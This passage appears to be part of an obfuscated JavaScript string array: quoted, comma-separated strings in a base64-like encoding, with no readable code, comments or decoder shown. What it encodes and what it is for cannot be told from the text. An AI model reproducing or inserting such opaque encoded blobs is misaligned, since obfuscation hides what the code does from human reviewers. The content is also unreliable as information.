JAwnWsZbRB01izZbprgTZsJj4nfjiA25lu3rks0rc','BKTtDePlrei0tKrbEuXdzhDyu2XZsNLRCLntz3DLrfuW','Bgrmq2rUsNLRC2remxPxmLjIv1nND2vetMLnu3DUvfDw','ChfjEwnWsZbRB01iz3PoBu1ZsJbov1zutw5lu3rks0rc','BKTtDePlrei0tKDrmeXdzeDlu05UsNLRCLntz3DLrfzR','BKKXutnuEwnWsZbRB01izZfpreLZsJnczeTxD25lu3rk','sJfgs1PeA25lu3rks0rcne5Qvtnmq2r5uJjgzeP5A3jt','mtDnEvPZuey','zfjrEMHytLvZBKXdzhzvmJKYvJa5nfKWouPIu2nZsJfJ','vJfgseP5D25KBhbnzgXJm1nerw5mq2ryvwXWA1iZAhnz','z3DLrezQt0n3BMvgrJbuq2nWsZbRB01iz3Lpve1ZsJjS','sNLRCLntz3DLrePSwwL3BLz6vtbnAwnWsZbRB01izZfn','ne16rxDmq2rWzgPwDuP5A3jtu2D3zurnmK5PD25HvtqX','C0OZtJrJvgnUs1n0sKTeqJroreu0tenKAK9hzZnkEwTZ','zurgBu5dD25tBK0XuMLJCeSWA29nsgD5tuDvC0OXzhDL','BK5xvKDzu2nWsZbRB01izZjzvevZsJaXBfniB25lu3rk','D1jTmxzIu2nZsJj4mMjRnvHvrZfwsNL3BLPwtNjvBgmX','mgTVtuHNme1hsxnkEK5kveHVBKTtDePlrei0tw1nEKXd','B01izZjorgnZsJbVAe16z25lvJfIvxLND2vevtrnExDU','uNbImJrVy3L4meTyDhLAwfiXy200z2n6EdbpmZbZwtf0','mJe1nJvWDLrVAMm','AtLgwvnJC0OZsKrImMXytLvAA1rftNzwEwnZsJjwngnv','y3nkmJq0yJboDLeYCZrwmdLOsNL3BMf6sJbArwD4wMS4','C0OYDdzHAu1Us1n0sKTeqJrovfeZtenJAMvhDhjkEwTY','BvjOtenKAKPUBhHkEwTYu1nND2vewtbnAxDUuM5OBvvt','v3n2yJfoCMf5y3nkm2reyJj0BwfhrNfkExDUyuzoCLPS','mNm0wMTJBKXdzfHumLjRuJbSyvPfCZrHmKLUtenKrMjx','EwnWsZbRB01izZfpr01ZsJb4uwjfD25lu3rks0rcne5T','q2mXzgXKAeP5Bgrqv1jIvenND2vestbAAxDUvfDwswvP','s1n0sKTeqJrove01tenKmK5TmxvkEwTYu1nND2veuM1n','EeWXyZnnq2nZsJbwvgeWsNnKr1jQvg5fBKXdzdfur2Xk','zffIu2nZsJbste4YtLrnm0jRu0HfBKXdzfHovMHxwJns','vZL1s0HnC2rdBdDJBvyWzfHkDuLitwHqvdeWtZmWC1KX','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01i','r0LUs1n0sKTeqJrovgrPtenKtvvhEe1kEwTYu1nND2ve','rgiXww5mq2rytJnsALzwzeTArKPkvNLJC0OZsNrHmhby','veKWsNL3BLyXrLDArw95v21ouveYovzkExDUvJa5s1KX','zgHkExDUuvDgB1PfnvrHEKzYwvnJC0OXzfnHr05lvezk','vgLfCeP5A3jtu2D3zurvne5PD25zEvO1y1nJCeSWA29n','tenKB1uYotzAAMHYvJfKufLty3nkmwmWvw1os1rxEgPv','u1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1Im0LV','tenKzvqZtM5kEwTYu1nND2vetxHzAxDUzfzNmLD5y3bl','z3HArgnZsJjnBwvyrw5lu3rks0rcne1xuMXmq2rhs1no','sKTeqJroALv4tenJAfjduNLkEwTYu1nND2vettnpq3DU','rMmZyw1VBKXdzfHorgrQvhPovwnwyZnHu2nZsJfJmgnx','q2rWvgPwuKP5A3jtu2D3zurzme1tD25jmLfQwfnJCeSW','D25HAK5SzdjSDgiYC25mq2ryvdbAA1zUtxPArxr0ytj3','rgj6tLHvvuPRvevOweP5D25IvePntKzJm1PhtLDwEwnZ','uK1zEwnZsJfKuvPyrLHorvj2vJfcreP5D25wEMqWwta1','ntuYntLTCejgANm','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','zg9IEwX1sNLRCLntz3DLrfeYtKn3BKKXutnuEwnWsZbR','ttjmq2r5uJjgzeP5A3jtu2D3zurrEu5tD25ov1zhwvnJ','m2HYyxLJCeSWA29nsgCXtJjfC0OZvLLoBhnUs1n0sKTe','zZjzmKLZsJnOuMrfD25lu3rks0rcne5xwtvmq2rsy1vs','qxnxEKi0wML3D2vey3Lyu3HItuHOA0XeqJroBvzKtezZ','u2D3zurrme1tD25HvtqXvvnJCfHumuPlrei0tLDrD0Xd','vvHgrvv5y3blEwrQwLnKzeTiwxnkEwnWs1n3BKX5y3bm','ugmYy25lu3rks0rcne5uz3Hmq2r3wfnSC0P5A3jtu2D3','ufH0ou8YtMjtu2D3zurnnfLtD25vwezfvxLJCfHumuPl','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','C2rhAhbJmxnUzuDOs2rTwLbkmta5v3Pcne1tD3DLrefZ','v2rOttjsv1j5y3nkm2C0yJfsBu1uuKjkExDUzgXoCLfT','qJrnELzTtenKwe5uuxLkEwXKs0HsnwnhvNzAAuj3y205','sxDnq3DUy2TKAfHty3blmgTVtuHNEu1xwxnkmuz4uKzn','B1KWAhHkExDUvJfcu1KWzdbtrxrytMPNBKXdzfHoBMXm','mKzKsNLRCLntz3DLrff3wxL3BLzfngHlu2nWsZbRB01i','mfL5D25HwfKXyMLJCeSWA29nsgCXt1rNC0OXrKTArgTU','tLrcAuXdzfvuq3brsNLRCLntz3DLrePOwLn3BMfhohbI','wfqYA25mq2qXvti5tfLUwtrLAwnZsJfJmgjhtLDtEKjf','EdbHr2X6v3LKrvrwrNrIr2DUwfqWBLHizZfzm2nYweHN','sZbRB01iz3LnvgnZsJbov2qZuw5lu3rks0rcne5uqtjm','y3blmgTVtuHNmu0YsxnkmfO0wMXfBKTtDePlrei0txPr','sgCWwKrJC0P6vMXsBuvUs1n0sKTeqJrovfeXtenKqvDv','rKPysNL3BLyXsMfArwHRyKDsvvuYDfbkExDUwLCXDLLw','zdjImdrSsNLRCLntz3DLreK1tLn3BMfywtfIAwnWsZbR','veTeqJror1POtenKEviYrMrkEwXKs0DsyLv5z3DLrfeX','qJrnAMmWtenKCMvTB2PkEwXKs0rcne1dA3nnsgHRs1nR','muz2t0C5s0P5D25sAMH2zgXJmvzTuLzHrxnUtenKwe5f','C0OYtw1LwevUs1n0sKTeqJrorfv4tenJELPRvM9kEwTY','EwTYu1nND2vewMXpu3DUyJfwDe1Py3blmgTVtuHNEvL6','uM9ArxbeyJbZBKXdzfHorLi2y0vNm1PfDeHkExDUuw1r','zgPsmhbhwKvOs1f5y3nkmwrruJngwe4XqxLwmdLOsNL3','qJroveeZtenKrfzSvxPkEwTYu1nND2vetMXzAxDUutfA','rei0tvDrmKXdzefxvxHYsNLRCLntz3DLrfv3t0n3BKKZ','v1v4CKP5A3jtu2D3zuroALPdD25IsgHfzvnJCeSWA29n','y3nkmwmWv0zSD1nfnwPvrwnUtenKwe5ysKLssePRwtfo','wxbjmMnUs1n0sKTeqJrnEMrQtenKCfrQvLjkEwTYu1nN','t0rswe5Qqw5mq2rdvti5Avz6wxzArxD5uxLJC0OXyZjL','y3nkmwrrttjsvgnQtMTuA05YtxLJC0OYEhrIEK52vtjZ','ngeWtNDtrgrQvuvJBKXdzeDprZGZyKrknu5ty3nkmwrt','EMrmsNL3BLz6wLLprZLOv21sv1z5y3nkm0v3utjoEveY','muXdze5AvwG2sNLSzeTfsxbpmK52yM5sCgjUvMXpmK5O','sJvkExDUvJa5A1PguKLomLjlutj0t0P5D25IrgHYu2XJ','B01izZjomLvZsNLgruPisw5lu3rks0rcne16AZfmq2r3','rLjOsNL3BLyXrLHIBgmZywPswfqWtw5mq2ryvvzkALiW','C0OYtw1LwevUs1n0sKTeqJrovfL4tenKr2vhwLjkEwTY','wvn3BMiXvNrnAwnWsZbRB01izZbnmKvZsJjSt1CZy25l','qJrov015tenKvvrdCffkEwTYu1nND2vetMPzu3DUttbS','BLP6AhjovMmWttjsvMjxowXkExDUvNPswvfvwNHLr05q','BKjXsJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bx','D25LrK5Yy2XKuq','q2rHytnwmuP5A3jtu2D3zurnD1LPD25KALP0yMLJCeSW','A1rftNzABgmXtJjssLLty3nkmKPOuZnOwe5QAZnkExDU','rei0tKrbD0XdzhbuALzssNLRCLntz3DLrff3t1n3BLjP','sJfgs1PeA25lu3rks0rcne1QAgHmq2rWvgPwuKP5A3jt','BMnxmxznBgmXwKDssfuYow5kExDUzezSEwvwyZbsr1LU','CfrQvLjkEwTYu1nND2vevM1oq3DUzgPADgjPy3blmgTV','tKXJu2nZsJfKu1vTtKXwmgHOvNPwseP5D25wmuzZwKzs','z3PomLfZsJbzCa','qw5mq2r4tvDwuMjiuJvkExDUwJiXDLmYvKrHEMHyvuzJ','wKn3BMiWnw9Hq2nWsZbRB01izZjzvffZsJj0nMfPtw5l','wfyXsNL3BLPuAhzrmwrtu21ougnQqw5mq2ryvwTKq1Pe','rw5mq2ryvw5cA1rxzeDzmgH0yJbVBKXdzfHov3boww5o','tuHNmvPxrxnkme5xzdnrBKTtDePlrei0txPRnuXdy2Hs','wKzorgeXqLHoBMXcsNL3BLz6zffsvvPRuw1ougnty3nk','A3jtu2D3zurzne5dD25ov1zhwvnJCeSWA29nsgCWwvrj','utrHmfPyvuHsALreAhjnu2nZsJjWrgeXAfHoBhbRvfzo','BgjTzdbHq2rKtZjZogjeDhjlExnWztnsB2fytMjkm2HV','DMvgyZftBvjnuti5rKP5D25wELzyyMXJmvLTnvHvr2TU','BLz6zdjJBxHVyLvvBKXdzfHoBLjQveHvmvvSyZfuEwnZ','m0Xiz3nLu3G2tevfC1fPEerlwhr5wLHsmwnTngDJEwGW','vtjmq2rhs1noBG','DePlrei0tLDrm0XdyZfAvvPOsNLRCLntz3DLrfL5wML3','uKP5A3jtu2D3zurnEvPPD25tAuv6t0nJCeSWA29nsgD6','zeTfuxnsu2S3zLn4nLCWD29nsgCYturnC0OXrKTArgTU','ytjkwe5UvLrkExDUwLrfnu5SzfnnrgTUtenKBfeYDdrw','owTkExDUuwToCLjSzfjIBLzhvNLJC0OXyZfAvfPytLDW','sKTeqJroAKu0tenJAfjduNLkEwTYu1nND2vewxPpu3DU','vdjOtu5SyZbAu2nZsJnvD05guMTtBKvUtenKwe5QtMPu','rhq5wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTy','sNLoA0KXmg5lvJbZzwX0tuTeqJrnmKu1tenKqvDvEhjk','zunJC0OXzffIr1jwvti5rLz6zgfArKjysNL3BLfutMfz','AMH1sNL3BLz6uJbzmvjmuKC5we5UA25mq2ryvwTWALnw','s1n0sKTeqJrovef3tenKuMnvuLrkEwTYu1nND2vetMPn','mZfSyKHoBeLhttLAENr5wLHsmwnTngDzENq5s0DAmwjT','u05UsNLRC1KXDePlrei0tKrnEKXdzhDyu2XZsNLSzfbx','tuHNEvPurxnkm1zztMXZBKTtDePlrei0tvDsA0XdzgPp','vwXKD2fyz3DtEwnZsJbnD2ruuJbprZL1sNL3BLz6uJjH','mgTVtuHNEu5QsxnkmdfSu0HVBKTtDePlrei0tMPJneXd','C1KWndrIEtHUtenKwe5vEe1HA3aWwta1weP5D25wmdLt','AwrRouPkExDUvJffDLPgvtrImNbytMTAA1vRy25mq2rU','BvjuwvnJC0OXzfnrBvjryLDZngjwtNjxu2nZsJiXDgf5','turOwe5TmhHKA052y1nJC0OXyZnLr05wtwXKtLyXrKrk','rePPtLn3BMrwzZjxEwnWsZbRB01iz3Pov0LZsJe1ugmY','rfjPwwL3BMfvnwjKEwnWsZbRB01iz3PomKvZsJaXBfni','wgryvwXAALreAhjtEwnZsJfKufmWEhbKvefYsNL3BLyX','D25LrgHYvLzKuW','uMTnAxDUvvHgrq','tenKAK9hzZnkEwTYu1nND2vettrnu3DUvvvWA09ty3bl','y25mq2q0yuvKAvjxmxzwAwnZsJfKu1vTuLDtmuPQvLrO','s0rcne0YtMPmq2revM5KmeP5A3jtu2D3zurnEu1tD25I','CdfABvvUtenKwe5vtJbwmujusZfJmfz5y3nkmLv5zvHS','mfjAv21sv09hC3HIvwnUtenKwe5RnwPwv053wKvOEwrt','u25nmvjPy3blu3b3wvHkELPvBhvKq2Hjs0rcne1QuMXm','zgPpr2CZsNLRCLntz3DLrfjQtun3BKLvuwTJAwnWsZbR','mvPkDNbJua','A29nsgCYtKrvC0OYEdrssgTUs1n0sKTeqJrnBu5QtenK','m2rhtK1urMHgvNPvD0P5D25wmdLOu1CWD05gtw5mq2r1','muXQzfrUtq','vgH2uKzKuMjhtKLJALfUtenKD1eYowfJrZfYtvzKuwrt','rK1Us1n0sKTeqJroAKjRtenKDLzxmhLkEwTYu1nND2ve','uti4nvyXrK9zmhrAzfnJC0OXyZbAv2HyvuvJnfz6wNHk','m1nTuKTvmNrovNPsAfLty3nkmwrruw1ov1eYDgLJrgH2','DePlrei0ttjjmuXdzerwBfv6sNLRCLntz3DLre5OtNL3','tMPJC0OZwNzuAvvUs1n0sKTeqJroBu0YtenJELPRvM9k','EuzfsKHjBKTtDePlrei0tKrJEuXdzdjoBtf1sNLRCLnt','BLeXwLznEwnWsZbRB01izZjpv1vZsNPosLriB25lu3rk','sgS5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','Efjgtw5lu3rks0rcne1Qttbmq2rsy1vsveP5A3jtu2D3','whqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQ','D2veuMPzExDUsM1SuLD5y3blmgTVtuHNEu5uA3nkm0Pi','u2jhtLvsm0O0vNPsnuP5D25wEMm0wJfJmwvRzfHvALfU','vNPAu1PgvMHkExDUuwXoDK9gyZjHr1juwJjfBKXdzdzp','DfHumMHQvLzoCG','y2PAq05KsNLRCLntz3DLreL5wLn3BLjhndrzAwnWsZbR','zZfnrgTZsJbWEK5vww5lu3rks0rcne5Qqtfmq2rlsvrn','wu5SC25lu3rks0rcne1QAZnmq2r6zuHfm0P5A3jtu2D3','nfmYmg5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','u2D3zurgA015D25JrJbWyKnJCfHumw1KvZvQzeDSDMjP','vgTZsNPkqu5hy25lu3rks0rcne5etM1mq2n6wMTwB0P5','tenKwfvvotfwELj5vwXKu2vty3nkmwmWvuHOmvLUAgPw','tenJmKTwA29kEwTYu1nND2veutvzu3DUuKC0nfLPy3bl','mdLABLz1wtnsCa','ne1QuMPmq2rryunAmKP5A3jtu2D3zurzD1LPD25uv1zj','sgD6tM1vC0OXuK1lBefUs1n0sKTeqJroAK5PtenJBwfw','sNLRCLntz3DLreL5tKn3BLDTDdfKu2nWsZbRB01izZbo','otCXmJLythPivNO','BKXdzfHor1P6yvDABgnPy3nkmLzuyNL0wfvfCgTvA3by','venJCeSWA29nsgCXwMPJC0OWChPovvLUs1n0sKTeqJro','ALnitJvkExDUyxPkAgiYDZrHmJbUtenKCfeYC3zwELjO','tM1jEKXdzfvuq3brsNLRCLntz3DLre5Rwvn3BK0WBe1L','u1nND2vetMXnExDUvuDNBwrPy3blmgTVtuHNmK1uy3nk','mgTVtuHNEu5QuxnkEK5TuLDNBKTtDePlrei0txPND0Xd','BKXdzfHvuZLRvurOCK1TnvrHmMnUtenKDLPStLHIrK5Y','sNLRCLntz3DLrfPOtwL3BMiWnw9Hq2nWsZbRB01izZfn','EwXKufDAmwjTtJbHvZL1s0vrC1jtBdDKBuz5suu0ovre','y1nJC0OXyZnwBu5iwtfAA1vTsNrkExDUvNPKCfmXzfju','sNL3BMeXtNztrMrtyuDsv1DTvw5mq2rytM1SuvyXsLbn','r1Peytbowfvftw5mq2ryvvrOmwjvy25mq2ryvvzWA1nR','qxnkmg9OtxPNBKTtDePlrei0twPAAeXdzhLsmKzKsNLR','vJfgDe0XyZjJu2nZsJnOtLDTtK5HrvPRvKDfBKXdzeDp','sNLRCLntz3DLrfv5tNL3BK5PBfPlq2nWsZbRB01izZbA','zZborefZsJi5vMjusw5lu3rks0rcne1QA3Hmq2rhzuDA','zZjzmLvZsJb4uwjfD25lu3rks0rcne0YuMTmq2revMXv','v3bisNL3BLyXsJvImwmYveHgwfvUrw5mq2ryvurKA1nQ','BgPvBu5uvNLJC0OXzfjJwfPytLHVELyWotvkExDUzgTo','mfzWu1rKALryrw5mq2rZwLv4sfyXqtbJu2nZsJnvngeW','sNL3BLz6vJjIv1zHy0Dsu1j5y3nkmwmYturcA2fgCgTv','C1D6qJroExD3zurABfHtEgjnsgCWtercne56uMrmrNn3','n2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXKsfz5','te9hDg1Amu5YvMLJC0OZvxHIvfP2ww5fBKXdzgXprZH5','wfvRtw5mq2rytKroALvisKDArKjHu3LJC0OYtNrHm1zy','y3DkExDUvNPsuwjTmwLnmK5jwvnJC0OXzfjrBu5tt0D0','r1jwv21RBKXdzejvmNr4vJfgyvPfDerHmK1UtenKwe4W','D25nA0eWwNLJCeSWA29nsgD5wMPNC0OWuNvpr0LUs1n0','y3nkmJL0yxPOwe5yBgXwELv3sNL3BLz6wtvwrvOWv21o','C0OZwJbvsfPytJfcAuP5D25wmuzlwKvWrgeYoxfIv3rm','s1n0sKTeqJrnEMCWtenKs0LuttrkEwTYu1nND2vevMHA','AeLlrei0tKDvEq','B01izZjnAKvZsNLACfvwC25lu3rks0rcne1Twtnmq2rb','tenJAfjduNLkEwTYu1nND2vewtvAq3DUyvu1yMr5y3bl','BKXdzfHovez1wLzKt1PfCgHkExDUvJfkA1KXwMPovKjy','rxnkEuz5zdnvBKTtDePlrei0tLrJneXdzg9IEwX1sNLR','yZrHmhHUvtj0meP5D25JBtf2ttjwnfmXqw5mq2ryvdbk','B2rtBdDKBuz5suHJowrwDeTlrei0tLDwAuXdzhbuALzs','yZbsmg9UtenKwfvtowTvru5Yzw1zngeZz25mq2ryvw1s','z3DLrfPPwvn3BMiXvNrnAwnWsZbRB01izZfzv01ZsNPo','D25owfPywvnJCeSWA29nsgD5wLrbC0OXChjKwfvUs1n0','u0zKu2jty3nkm3b0yJnAwe4XwMTtrZf2yLnJC0OXzfjJ','BKXdzfHorxrrvNPKvuWXzfbsEwnZsJfKuwvhuK5nA1PQ','mfj1t0DjBKTtDePlrei0tKrrm0XdzeTjve00sNLRCLnt','DvqZwMHkExDUuvDKwfzTtMLJu2nZsJnAse0YuLbIvZH5','tLzWwfvSy25mq2rYvti5m2jhmxjuBgrrtunJC0OYCerH','wKv4wu1wqLHomMHQvM0XCLvSzfjKwgrcyLD0vKP5D25I','wMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfWv3LK','EwTYu1nND2vevtjzAxDUvezcC1rdy3blmgTVtuHNmK5h','q2q2vtjZmvyWohzArxb0ytiWBKXdzfHoqZLRu1rOCLLS','zurRm09ertrpvfzRv3LKmfDxntrtmJbUwfz0BvHumwPp','mhm0yNPJBKXdzgLAA2rUwMPOCMnty3nkmwmZvezoBviX','wLrNBKXdzhjvmJLgwwToCK4XzfjtEwnZsJfKu1mYmxvA','ovHwmuuZwKuXwu9dy3nkmwrruw1stvOXCgPvvK52venJ','r01ZsJbVAe16z25lu3rks0rcne1QuxPmq2r2vLCWEuP5','s1yXyLrdz3DLrff3wML3BKKYuwPyu2nWwfnNBMzdy3bm','BtL4tJjstvLty3nkmwmXuZfcwe4YntrwmuzOsNL3BLz6','AKP5A3jtu2D3zurgA01dD25zEMHVtNLJCeSWA29nsgCX','y25lu2TYtfHcAgnUtMXtvZuWs0vNB01izZbpv01ZsJnc','yLDZm1z6wLrHmwmZy1nJC0OXyZjsBu5ttuzcvfz6vxDk','qtbAEwnWsZbRB01izZjorgTZsJi5vMjusw5lu3rks0rc','mgTVtuHNmK9uz3nkmhHryKv3BKTtDePlrei0twPABuXd','yLD0uMfwy25mq2r6uti5rLPfndruq2nZsJfKufPhuLns','EwTYu1nND2vetxHAq3DUyKHOrwvty3blmgTVtuHNmfPu','EKP5A3jtu2D3zurrD015D25rmvPwtxLJCeSWA29nsgCW','A29nsgD6wxPfCW','mvf5y3nkm0zSzvDWmMjxowHkExDUy3PODK1SyZjIr1jr','sJjSt05wrw5lu3rks0rcne16rxPmq2rryunAmKP5A3jt','rei0tM1nD0Xdy3LrrfjUsNLRCLntz3DLrff5txL3BLvy','CeSWA29nsgD6ttjjC0P5tJrHmNnUs1n0sKTeqJrovgmY','mZeYotHXvvjOu3G','zhnLrvi1sNLSzeTizgjrmtfItuHND1HtA3nKmxrewfzZ','u0nJC0OXzfbLr1jqwwTkA1rwtNjuu2nZsJfKugnhuKTI','s1n0sKTeqJrnBvjTtenJAgnUzdfkEwTYu1nND2vewtjo','zfjxBvjwyLD0qKP5D25KBLztwtb4mLjTuLvwEwnZsJfK','y3bmr05Iu1nNDW','mgTVtuHNEvLQz3nkEvPWvvzZBKTwmg9AExH3tercne1u','z3Pnv0vZsJb4uwjfD25lu3rks0rcne5xwxPmq2n6wMTw','uNnzmdvysNL3BLPirNrLBgmXywTjBKXdzezrmNr3vJfc','DePlrei0tLDwA0XdzgPkBMX4sNLSzfbvA29nsgD6tvrr','Auj6s0nRn2ztEgPxmgTVtuHNmu1uvxnkmdfSu0HVBKTw','BuXdyZfKBgrOsNLRCLntz3DLre15tNL3BMfvnwjKEwnW','C0P6vJjwmKvUs1n0sKTeqJrorgCWtenJEvfeuM5kEwTY','uMXJm09eqLHvrZbUtenKEgjxCZnIBuOWwtbWweP5D25H','y3byu3G2vZb3BW','EwnWwfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0Xe','muz3wKu5DgiZsKrIv3rQsNL3BLyXqNHrmwmZtvDSwfvS','q2qYyJa0BeP5A3jtu2D3zurzEK1dD25HrZHWyMLJCeSW','rNHsrK1Us1n0sKTeqJrorgmZtenJBwfwrMjkEwTYu1nN','r3n6vJfks1KXstrHmg9UtenKCfuYovnIme5Yy0zKufPt','nwPKr2X2yMLczK1izZvoEMD4t0rRmvPdAgHmr0LWztjf','vNrHmLzSwKzAALuZrw5mq2r1t0C5m1yWotbArKj4tKnJ','CuL5y3blmgTVtuHNmvLutxnkm040y1rJBKTtDePlrei0','DK9dy3nkmLP0yJbwwfvfsMPvmwD3sNL3BLz6uJftrMmW','BK53wKzAvgeWz25mq2rytJbWALvizffxvMmZvNLJC0OX','ExDUvJfgnvfSyZfurNbyvdbZBKXdzg5rmJG1yvrOCK1w','ou9ku2nWsZbRB01izZboELLZsJb4uwjfD25lu3rks0rc','ELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTi','vtjZneP5D25wEMrvy0vsmgrhtLbJu2nZsJnVngiWEgPu','yLrjBKTtDePlrei0tw1rneXdy2PwrgrqsNLRCLntz3DL','vezcC1KYuMTvmwnUtenKC2feuKLHAMHYzenJC0OXzffm','vhLJC0OXzffIr05mvtj0mwiXtNzuAwnZsJjVEvuXsNnv','rK5YtJfKuu9dy3nkmwrtuM1stgqXwMPtA052ywLJC0OY','EKPbtKDJBKTtDePlrei0tKDoAeXdzfjtBve1sNLRCLnt','wMXSnfPgqMHkExDUwwT0EfPxuKrImKLUtenKmfuYovfw','zurgBu5PD25Hm3bXsxLJCeSWA29nsgCXwMPzC0OXuK1l','wKn3BLvvCgTpu2nWwfnOA1CXtw9nsgCYwKrjC0OWtLDw','owHkExDUvNPKAfyXyZfushbyvvrbBKXdzfHvvtvRvfHA','u2D3zuroAu55D25nrZLwv2LJCeSWA29nsgCXt0rRC0OW','C3DIAMHYy1nJC0OZrMXpr0zZv0vJBKXdzdjnBKzfwwXK','EvjgtNzHu2nZsJiXmvyYvMPvmJLvsNL3BMjREgTArKjn','yZntBu5szuvKmvyWodbkExDUvNPsmfKXqxHrBu5ruZbZ','BgrsyKDosLuYCZfkExDUvJfkwfmYuxDIvxnUtenKwe56','sJeWB2rdD25kEwXKtZnrBuPPAhvAwgnNzenND2veqxnn','ne5eA3Dmq2nQzuD0CKP5A3jtu2D3zuroAu1dD25jmveZ','D25HvtvIzhLJCa','sZbRB01izZfoEMTZsJi5t2fhz25lu3rks0rcne5uttnm','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1i','BMrQwNrIAwnWsZbRB01iz3PzvffZsJb4uwjfD25lu3rk','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','meXivxbpmZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1','C25Hq2rKteHrCePPwM1KvZvQzeDSDMjPAdjmsgnWztnA','uxnkmMH2s1C0BKTtDePlrei0tLrJmuXdyZjlvMTVsNLR','BMmWBdbArtLeytjSDLz5y3nkm1jyuw1sugjxC3DAA2nU','s0rcne16y3Pmq2rQsM5SEeP5A3jtu2D3zurzEfLtD25w','sNL3BLz6vNDzmdLotLrSwe5Rtw5mq2rYyZfomfz6vM1o','wfz6vNfnAwnZsJnJELrTtLzuvvPRvdfJBKXdzfHomujr','rMrszuDsu2nTA25mq2ryvuHsA1r6sKDzmhruyJjZBKXd','s1n0sKTeqJrnEMSYtenKrfzUzdbkEwTYu1nND2vestfA','yMSXrfz5y3nkm2HuytngwfqZuMTwrgHYt0nJC0OYmxrI','mvHov3HRvfCXDLjty3nkmwmWvJjWwe5SqNPwmdLesNL3','C0OZBg9uBu5mvfvWA1uYrw5mq2qXutj0nfyXsNvuBKPO','BtrNyZf0mvHuDdLABLz1wtnsCgiYngDHq2H6s1H0mLLy','yJbWwfvTuMTwrwq1sNL3BLz6zerlm0jyy0Dstfj5y3nk','zurABu1dD25jmLfQwfnJCeSWA29nsgD5ww1vC0OWmwXt','C0P5rNLKm1vUs1n0sKTeqJrnAMrPtenJBwfwrMjkEwTY','yuDstvLty3nkmKP0yxPKwe4YuMTuvgH2v2LJC0OZtLrH','zZfnBuvZsJnwwu5SC25lu3rks0rcne1xuMPmq2rZzuvs','zgTume5YtJi5AeP5D25AmhqXvM14rgeYvw5mq2rytMPK','rZLVvNPwC1PgtK1nq2nZsJfKu1PhuKHzm1jRvfrOCK1P','DhLAwfiXy200z1PgDe9lrei0tMPfEKXdzg9IEwX1sNLS','AhjsmJfuytnJBKXdzfHvre5QvwXoCK0YCerImffUtenK','vwnUtenKCLuYDdrwmuPRwtbKvgeYuw5mq2rytM0XEMjh','sNLRCLntz3DLre13tKn3BLjPA2PAEwnWsZbRB01izZfz','AuvWsNLRCLntz3DLrfzQwvn3BLDTDdfKu2nWsZbRB01i','s0rcne5esMXmq2rQsM5SEeP5BgrqvwTVtuHNEu5euxnk','tJjAq0P5D25KvgH2uw1gtu1hy25mq2ryvhPwD1Pxmxjt','y3nArNrus0rcne0YrxHmq2n3yJfwyuP5Bgrlu3HRvZfn','BLrxvKLLAwnWsZbRB01izZjnrevZsNLgruPisw5lu3rk','uLnTutvkEwTYu1nND2vestvpq3DUyKHOrwvty3blmgTV','BKTtDePlrei0ttjAAuXdzevIAMHPsNLRCLntz3DLrePP','B01izZbAr1fZsJnADLrPvw5lu3rks0rcne5eAZvmq2q0','u1nND2vewMLnq3DUsM1SuLD5y3blmgTVtuHNmLLQrxnk','wLHsmwnTngDJExqWtZmWC1KXDePlrei0tw1kAKXdzfHo','Efjgtw5lu3rks0rcne1xvxLmq2nQwKnozeP5A3jtu2D3','s1n0sKTeqJrnAKv5tenJAgnUzdfkEwTYu1nND2vewxPA','tenKwfqXwMPvre00v2XKuLvTtLDpr3n5sNL3BLz6wK9z','zfjtBve1sNLRCLntz3DLrfK1tML3BLjUAg1vu2nWsZbR','zfHkExDUvNPvDLKWz3DJBgXytLzJBKXdzfHovMHiy1zW','mxzIBuPowLHrBKXdzg1sm0znvNPwrwfPy3nkm1L6vJfo','refZsNPkqu5hy25lu3rks0rcne5uBgXmq2qYyJa0BeP5','C0OYuNrImMryvvzkALzvCeXkExDUy0u1CfPxsLrHmwDU','C0OYDdzHAu1Us1nZBMrdy3nzmxrks0rcne5uAZjmq2n5','zdjtBvjxttfcq0P5D25LBuPrvuzJmLLSuw5mq2rQuti5','AhPmsffWztnkBgrivNLIAuj6zKH4me8Zmhnzmxrks0rc','sMTgyLvtz3DLrfL4tun3BMfhohbIAwnWwfnOmgvyqMXI','sKTeqJrnBuPOtenKB2j5BhvkEwTYu1nND2vevMLoAxDU','wLDgCK8ZmtLlsfvZwvHkBMrxmwXIBLj6s1nSEvPyuJfJ','ELu0sNL3BLyXqLDArLf3v21ot1eYouPkExDUvNPKt1KW','BMHTvvnJCfHtAdfxmhnVtuHNEK9xwxnkm040y1rJBKTt','zurkAfPPD25HvtqXvvnJCeSWA29nsgCWwxPRC0P6wxbx','mgTVtuHNEvLuy3nkmfLWstjJBKTtDePlrei0tLDnnuXd','svnRBKTtDePlrei0tKrgBeXdzhzwvZb5sNLRCLntz3DL','q3DUyvHzmwjPy3byu3G2vZb3B01iz3Lnre1ZsNPoBvjx','v21ovgnty3nkmwmXwvC5wfqYA3HwELzisNL3BLz6uNrJ','C0OYovzIveLUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5','mgTVtuHNEu1uuxnkmdfSu0HVBKTtDePlrei0tMPKAKXd','CfHumuPlrei0tvDnEuXdzgPkBMX4sNLRCKOZtxzkExHQ','u1nND2vetxLnExDUzuzgmfrdy3blmgTVtuHNmK4Ywxnk','ne16ttbmq2rLvdnoBKP5A3jtu2D3zursA09dD25JrJbW','EuP5D25wmdLSvKDsmviYng5mq2rytM5OALzfnxfrvMmZ','tKTKmgnUtenKCLuYDenwmdK0wtfwrgeWsw5mq2rytJjs','EwnWsZbRB01izZfnv0vZsJfgs1PeA25lu3rks0rcne1Q','y25lu3rks0rcn